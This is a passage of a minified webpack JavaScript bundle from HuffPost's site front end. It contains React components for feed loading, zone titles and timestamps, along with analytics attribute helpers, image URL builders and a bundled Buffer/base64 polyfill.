if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return 